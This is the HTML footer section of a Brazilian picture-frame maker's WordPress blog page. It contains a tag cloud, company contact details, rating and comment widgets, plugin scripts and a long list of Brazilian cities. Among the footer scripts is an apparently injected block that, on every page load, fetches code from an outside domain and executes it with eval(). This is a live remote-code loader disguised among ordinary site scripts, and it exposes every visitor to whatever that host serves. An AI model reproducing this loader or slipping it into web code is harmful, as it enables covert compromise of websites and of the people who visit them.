<a href="https://moldurarte.com.br/blog/tag/molduras-minimalistas/" class="tag-cloud-link tag-link-158 tag-link-position-26" style="font-size: 8pt;" aria-label="molduras minimalistas (1 item)">molduras minimalistas</a>
<a href="https://moldurarte.com.br/blog/tag/molduras-modernas/" class="tag-cloud-link tag-link-155 tag-link-position-27" style="font-size: 15.424242424242pt;" aria-label="molduras modernas (9 itens)">molduras modernas</a>
<a href="https://moldurarte.com.br/blog/tag/molduras-para-quadros/" class="tag-cloud-link tag-link-148 tag-link-position-28" style="font-size: 22pt;" aria-label="molduras para quadros (41 itens)">molduras para quadros</a>
<a href="https://moldurarte.com.br/blog/tag/molduras-para-quadros-molduras-quadro-fabrica-de-molduras-fabrica-de-molduras-para-quadros-moldura-madeira/" class="tag-cloud-link tag-link-264 tag-link-position-29" style="font-size: 9.9090909090909pt;" aria-label="molduras para quadros; molduras quadro; fábrica de molduras; fábrica de molduras para quadros; moldura madeira (2 itens)">molduras para quadros; molduras quadro; fábrica de molduras; fábrica de molduras para quadros; moldura madeira</a>
<a href="https://moldurarte.com.br/blog/tag/molduras-quadro/" class="tag-cloud-link tag-link-169 tag-link-position-30" style="font-size: 20.833333333333pt;" aria-label="molduras quadro (31 itens)">molduras quadro</a>
<a href="https://moldurarte.com.br/blog/tag/moldureiro/" class="tag-cloud-link tag-link-159 tag-link-position-31" style="font-size: 17.863636363636pt;" aria-label="moldureiro (16 itens)">moldureiro</a>
<a href="https://moldurarte.com.br/blog/tag/moldureiro-molduraria/" class="tag-cloud-link tag-link-165 tag-link-position-32" style="font-size: 15.848484848485pt;" aria-label="moldureiro; molduraria (10 itens)">moldureiro; molduraria</a>
<a href="https://moldurarte.com.br/blog/tag/painel-ripado/" class="tag-cloud-link tag-link-345 tag-link-position-33" style="font-size: 13.833333333333pt;" aria-label="painel ripado (6 itens)">painel ripado</a>
<a href="https://moldurarte.com.br/blog/tag/porta-retratos/" class="tag-cloud-link tag-link-147 tag-link-position-34" style="font-size: 8pt;" aria-label="porta retratos (1 item)">porta retratos</a>
<a href="https://moldurarte.com.br/blog/tag/quadros/" class="tag-cloud-link tag-link-145 tag-link-position-35" style="font-size: 14.363636363636pt;" aria-label="quadros (7 itens)">quadros</a>
<a href="https://moldurarte.com.br/blog/tag/quadros-decorativos/" class="tag-cloud-link tag-link-250 tag-link-position-36" style="font-size: 9.9090909090909pt;" aria-label="quadros decorativos (2 itens)">quadros decorativos</a>
<a href="https://moldurarte.com.br/blog/tag/quadros-na-parede-2/" class="tag-cloud-link tag-link-235 tag-link-position-37" style="font-size: 9.9090909090909pt;" aria-label="quadros na parede (2 itens)">quadros na parede</a>
<a href="https://moldurarte.com.br/blog/tag/quadros-na-parede/" class="tag-cloud-link tag-link-226 tag-link-position-38" style="font-size: 13.833333333333pt;" aria-label="quadros na parede; (6 itens)">quadros na parede;</a>
<a href="https://moldurarte.com.br/blog/tag/revestimento-de-madeira-decoracao/" class="tag-cloud-link tag-link-347 tag-link-position-39" style="font-size: 13.833333333333pt;" aria-label="revestimento de madeira; decoração (6 itens)">revestimento de madeira; decoração</a>
<a href="https://moldurarte.com.br/blog/tag/ripado/" class="tag-cloud-link tag-link-355 tag-link-position-40" style="font-size: 13.833333333333pt;" aria-label="ripado (6 itens)">ripado</a>
<a href="https://moldurarte.com.br/blog/tag/rodapes/" class="tag-cloud-link tag-link-343 tag-link-position-41" style="font-size: 13.090909090909pt;" aria-label="rodapés (5 itens)">rodapés</a>
<a href="https://moldurarte.com.br/blog/tag/segmento-de-decoracao/" class="tag-cloud-link tag-link-167 tag-link-position-42" style="font-size: 17.863636363636pt;" aria-label="segmento de decoração (16 itens)">segmento de decoração</a>
<a href="https://moldurarte.com.br/blog/tag/segmento-de-decoracao-molduras-modernas-molduras-contemporaneas/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.9090909090909pt;" aria-label="segmento de decoração; molduras modernas; molduras contemporâneas (2 itens)">segmento de decoração; molduras modernas; molduras contemporâneas</a>
<a href="https://moldurarte.com.br/blog/tag/titulos/" class="tag-cloud-link tag-link-174 tag-link-position-44" style="font-size: 8pt;" aria-label="títulos (1 item)">títulos</a>
<a href="https://moldurarte.com.br/blog/tag/vidraceiro/" class="tag-cloud-link tag-link-172 tag-link-position-45" style="font-size: 8pt;" aria-label="vidraceiro (1 item)">vidraceiro</a></div>
</aside></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452662201783"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1560459376153 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" class="consulting-custom-title">Como podemos lhe ajudar?</div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1560459442730" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Fale conosco agora mesmo e tire suas dúvidas, ou faça um consulta agora mesmo.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="https://moldurarte.com.br/contato/" title="Contato"><i class="vc_btn3-icon "></i> ir para contato</a></div></div></div></div></div>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votos</span></div>
                <div class='wpd-rating-title'>Classificação do artigo</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div></div>                               </div>
                                                            </div></div>                        </div>
</article> <!-- #post-## -->
</div>

    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_2">
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                                            <div class="socials">
                                                            <ul>
                                                                                                                                    <li>
                                                                        <a href="https://www.facebook.com/moldurarte"
                                                                           target="_blank"
                                                                           class="social-facebook">
                                                                            <i class="fa fa-facebook"></i>
                                                                        </a>
                                                                    </li>
                                                                                                                                    <li>
                                                                        <a href="https://www.instagram.com/moldurartemolduras/"
                                                                           target="_blank"
                                                                           class="social-instagram">
                                                                            <i class="fa fa-instagram"></i>
                                                                        </a>
                                                                    </li>
                                                                                                                                    <li>
                                                                        <a href="https://www.youtube.com/channel/UCiT1lZbIcxbBIyqOwKl9Ezw"
                                                                           target="_blank"
                                                                           class="social-youtube">
                                                                            <i class="fa fa-youtube"></i>
                                                                        </a>
                                                                    </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                                                                                                            <section id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://moldurarte.com.br/documentacao/politica-de-privacidade">Política de Privacidade</a> | <a href="https://moldurarte.com.br/documentacao/termos-de-uso">Termos de Uso</a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-461 logorodape" src="https://moldurarte.com.br/wp-content/uploads/logo-branca.png" alt="Moldurarte - As melhores molduras" width="220" height="64" /></p>
<p><span class="moldurarte">Indústria de Molduras Moldurarte Ltda</span></p>
<div class="stm_contacts_widget style_4">
<ul>
<li>
<div class="icon"></div>
<div class="text"><span class="crcnpj">CNPJ</span>: 86.429.834/0006-47<br />
Rua Senador Nereu Ramos, 1680 &#8211; Centro<br />
88750-000 Braço do Norte &#8211; SC<br />
<span class="crfone">Telefone</span>: <a class="numero" href="tel:48365122">(48) 3651-2122</a></div>
</li>
</ul>
</div>
<div class="stm_contacts_widget style_4">
<ul>
<li>
<div class="icon"></div>
<div class="text crhorario">Horário de Atendimento<br />
De segunda à sexta-feira<br />
das 07h:30 as 12h<br />
das 13h:15 as 17h:30</div>
</li>
</ul>
</div>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><div id="widget-chat"></div>
</div>
		</section>                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                                                                        
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget_title no_stripe">Notícias recentes</h4>
		<ul>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/retrospectiva-moldurarte-2025-como-colecao-naturalle-e-essencia-redefiniram-o-design-atemporal/">Retrospectiva Moldurarte 2025: como Coleção Naturalle e Essência redefiniram o design atemporal</a>
											<span class="post-date">18 de dezembro de 2025</span>
									</li>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/agilidade-e-o-novo-luxo-transforme-sua-hospedagem-com-o-design-e-a-velocidade-dos-revestimentos-mature/">Agilidade é o novo luxo: transforme sua hospedagem com o design e a velocidade dos revestimentos Mature</a>
											<span class="post-date">25 de novembro de 2025</span>
									</li>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/black-friday-das-molduras-a-chance-de-estocar-a-excelencia-moldurarte-com-precos-ineditos/">Black Friday das Molduras: a chance de estocar a excelência Moldurarte com preços inéditos</a>
											<span class="post-date">19 de novembro de 2025</span>
									</li>
					</ul>

		</section><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="row">
	<div id="spm" class="col-lg-12">
		<h4 class="widget_title no_stripe"></h4>
		<a href="https://moldurarte.com.br/area-representante/"><button class="footer-button"><i class="stm-user"></i> Área Representante</button></a>
	</div>                               
</div></div></section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                                                                    <div class="copyright">
                                                                            Moldurarte © 2020                                                                    </div>
                                                    </div>
                    </div>
                </div>
            			<style>
				.whatsapp-button {
					width:60px;
					height:60px;
					position: fixed;
					bottom: 20px;
					left: 20px;
					z-index: 9999;
				}
				
				.whatsapp-button img{
					width:60px;
					height:60px;
					display:block;
				}
				
			</style>
			<div>
                
    <div>
        <a class="whatsapp-button" target="_blank"
           href="https://api.whatsapp.com/send?phone=554836512152&text=Olá,%0AGostaria+de+falar+com+um+atendente."
           title="WhatsApp Moldurarte">
           <img src="https://moldurarte.com.br/wp-content/uploads/2024/09/icon-whatsapp.svg" 
                alt="WhatsApp Moldurarte">
        </a>
    </div>
				</a>
			</div>
        </footer>
            </div> <!--#wrapper-->

		<script type="5a19be2470b7f33c5f27460a-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consulting/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="5a19be2470b7f33c5f27460a-text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="5a19be2470b7f33c5f27460a-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Por favor comente.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Responder</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><link rel='stylesheet' id='js_composer_front-css' href='https://moldurarte.com.br/wp-content/plugins/NEW-js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://moldurarte.com.br/wp-content/plugins/NEW-js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
/*# sourceURL=vc_font_awesome_5_shims-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://moldurarte.com.br/wp-content/plugins/NEW-js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.6.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//moldurarte.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/moldurarte.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="gravityforms-estados-cidades-js-extra">
/* <![CDATA[ */
var gfec = {"estadosCidades":[{"sigla":"AC","nome":"AC","cidades":["Acrel\u00e2ndia","Assis Brasil","Brasil\u00e9ia","Bujari","Capixaba","Cruzeiro do Sul","Epitaciol\u00e2ndia","Feij\u00f3","Jord\u00e3o","M\u00e2ncio Lima","Manoel Urbano","Marechal Thaumaturgo","Pl\u00e1cido de Castro","Porto Acre","Porto Walter","Rio Branco","Rodrigues Alves","Santa Rosa do Purus","Sena Madureira","Senador Guiomard","Tarauac\u00e1","Xapuri"]},{"sigla":"AL","nome":"AL","cidades":["\u00c1gua Branca","Anadia","Arapiraca","Atalaia","Barra de Santo Ant\u00f4nio","Barra de S\u00e3o Miguel","Batalha","Bel\u00e9m","Belo Monte","Boca da Mata","Branquinha","Cacimbinhas","Cajueiro","Campestre","Campo Alegre","Campo Grande","Canapi","Capela","Carneiros","Ch\u00e3 Preta","Coit\u00e9 do N\u00f3ia","Col\u00f4nia Leopoldina","Coqueiro Seco","Coruripe","Cra\u00edbas","Delmiro Gouveia","Dois Riachos","Estrela de Alagoas","Feira Grande","Feliz Deserto","Flexeiras","Girau do Ponciano","Ibateguara","Igaci","Igreja Nova","Inhapi","Jacar\u00e9 dos Homens","Jacu\u00edpe","Japaratinga","Jaramataia","Jequi\u00e1 da Praia","Joaquim Gomes","Jundi\u00e1","Junqueiro","Lagoa da Canoa","Limoeiro de Anadia","Macei\u00f3","Major Isidoro","Mar Vermelho","Maragogi","Maravilha","Marechal Deodoro","Maribondo","Mata Grande","Matriz de Camaragibe","Messias","Minador do Negr\u00e3o","Monteir\u00f3polis","Murici","Novo Lino","Olho d'\u00c1gua das Flores","Olho d'\u00c1gua do Casado","Olho d'\u00c1gua Grande","Oliven\u00e7a","Ouro Branco","Palestina","Palmeira dos \u00cdndios","P\u00e3o de A\u00e7\u00facar","Pariconha","Paripueira","Passo de Camaragibe","Paulo Jacinto","Penedo","Pia\u00e7abu\u00e7u","Pilar","Pindoba","Piranhas","Po\u00e7o das Trincheiras","Porto Calvo","Porto de Pedras","Porto Real do Col\u00e9gio","Quebrangulo","Rio Largo","Roteiro","Santa Luzia do Norte","Santana do Ipanema","Santana do Munda\u00fa","S\u00e3o Br\u00e1s","S\u00e3o Jos\u00e9 da Laje","S\u00e3o Jos\u00e9 da Tapera","S\u00e3o Lu\u00eds do Quitunde","S\u00e3o Miguel dos Campos","S\u00e3o Miguel dos Milagres","S\u00e3o Sebasti\u00e3o","Satuba","Senador Rui Palmeira","Tanque d'Arca","Taquarana","Teot\u00f4nio Vilela","Traipu","Uni\u00e3o dos Palmares","Vi\u00e7osa"]},{"sigla":"AM","nome":"AM","cidades":["Alvar\u00e3es","Amatur\u00e1","Anam\u00e3","Anori","Apu\u00ed","Atalaia do Norte","Autazes","Barcelos","Barreirinha","Benjamin Constant","Beruri","Boa Vista do Ramos","Boca do Acre","Borba","Caapiranga","Canutama","Carauari","Careiro","Careiro da V\u00e1rzea","Coari","Codaj\u00e1s","Eirunep\u00e9","Envira","Fonte Boa","Guajar\u00e1","Humait\u00e1","Ipixuna","Iranduba","Itacoatiara","Itamarati","Itapiranga","Japur\u00e1","Juru\u00e1","Juta\u00ed","L\u00e1brea","Manacapuru","Manaquiri","Manaus","Manicor\u00e9","Mara\u00e3","Mau\u00e9s","Nhamund\u00e1","Nova Olinda do Norte","Novo Air\u00e3o","Novo Aripuan\u00e3","Parintins","Pauini","Presidente Figueiredo","Rio Preto da Eva","Santa Isabel do Rio Negro","Santo Ant\u00f4nio do I\u00e7\u00e1","S\u00e3o Gabriel da Cachoeira","S\u00e3o Paulo de Oliven\u00e7a","S\u00e3o Sebasti\u00e3o do Uatum\u00e3","Silves","Tabatinga","Tapau\u00e1","Tef\u00e9","Tonantins","Uarini","Urucar\u00e1","Urucurituba"]},{"sigla":"AP","nome":"AP","cidades":["Amap\u00e1","Cal\u00e7oene","Cutias","Ferreira Gomes","Itaubal","Laranjal do Jari","Macap\u00e1","Mazag\u00e3o","Oiapoque","Pedra Branca do Amapari","Porto Grande","Pracu\u00faba","Santana","Serra do Navio","Tartarugalzinho","Vit\u00f3ria do Jari"]},{"sigla":"BA","nome":"BA","cidades":["Aba\u00edra","Abar\u00e9","Acajutiba","Adustina","\u00c1gua Fria","Aiquara","Alagoinhas","Alcoba\u00e7a","Almadina","Amargosa","Am\u00e9lia Rodrigues","Am\u00e9rica Dourada","Anag\u00e9","Andara\u00ed","Andorinha","Angical","Anguera","Antas","Ant\u00f4nio Cardoso","Ant\u00f4nio Gon\u00e7alves","Apor\u00e1","Apuarema","Ara\u00e7as","Aracatu","Araci","Aramari","Arataca","Aratu\u00edpe","Aurelino Leal","Baian\u00f3polis","Baixa Grande","Banza\u00ea","Barra","Barra da Estiva","Barra do Cho\u00e7a","Barra do Mendes","Barra do Rocha","Barreiras","Barro Alto","Barrocas","Barro Preto","Belmonte","Belo Campo","Biritinga","Boa Nova","Boa Vista do Tupim","Bom Jesus da Lapa","Bom Jesus da Serra","Boninal","Bonito","Boquira","Botupor\u00e3","Brej\u00f5es","Brejol\u00e2ndia","Brotas de Maca\u00fabas","Brumado","Buerarema","Buritirama","Caatiba","Cabaceiras do Paragua\u00e7u","Cachoeira","Cacul\u00e9","Ca\u00e9m","Caetanos","Caetit\u00e9","Cafarnaum","Cairu","Caldeir\u00e3o Grande","Camacan","Cama\u00e7ari","Camamu","Campo Alegre de Lourdes","Campo Formoso","Can\u00e1polis","Canarana","Canavieiras","Candeal","Candeias","Candiba","C\u00e2ndido Sales","Cansan\u00e7\u00e3o","Canudos","Capela do Alto Alegre","Capim Grosso","Cara\u00edbas","Caravelas","Cardeal da Silva","Carinhanha","Casa Nova","Castro Alves","Catol\u00e2ndia","Catu","Caturama","Central","Chorroch\u00f3","C\u00edcero Dantas","Cip\u00f3","Coaraci","Cocos","Concei\u00e7\u00e3o da Feira","Concei\u00e7\u00e3o do Almeida","Concei\u00e7\u00e3o do Coit\u00e9","Concei\u00e7\u00e3o do Jacu\u00edpe","Conde","Conde\u00faba","Contendas do Sincor\u00e1","Cora\u00e7\u00e3o de Maria","Cordeiros","Coribe","Coronel Jo\u00e3o S\u00e1","Correntina","Cotegipe","Cravol\u00e2ndia","Cris\u00f3polis","Crist\u00f3polis","Cruz das Almas","Cura\u00e7\u00e1","D\u00e1rio Meira","Dias d'\u00c1vila","Dom Bas\u00edlio","Dom Macedo Costa","El\u00edsio Medrado","Encruzilhada","Entre Rios","\u00c9rico Cardoso","Esplanada","Euclides da Cunha","Eun\u00e1polis","F\u00e1tima","Feira da Mata","Feira de Santana","Filad\u00e9lfia","Firmino Alves","Floresta Azul","Formosa do Rio Preto","Gandu","Gavi\u00e3o","Gentio do Ouro","Gl\u00f3ria","Gongogi","Governador Mangabeira","Guajeru","Guanambi","Guaratinga","Heli\u00f3polis","Ia\u00e7u","Ibiassuc\u00ea","Ibicara\u00ed","Ibicoara","Ibicu\u00ed","Ibipeba","Ibipitanga","Ibiquera","Ibirapitanga","Ibirapu\u00e3","Ibirataia","Ibitiara","Ibitit\u00e1","Ibotirama","Ichu","Igapor\u00e3","Igrapi\u00fana","Igua\u00ed","Ilh\u00e9us","Inhambupe","Ipecaet\u00e1","Ipia\u00fa","Ipir\u00e1","Ipupiara","Irajuba","Iramaia","Iraquara","Irar\u00e1","Irec\u00ea","Itabela","Itaberaba","Itabuna","Itacar\u00e9","Itaet\u00e9","Itagi","Itagib\u00e1","Itagimirim","Itagua\u00e7u da Bahia","Itaju do 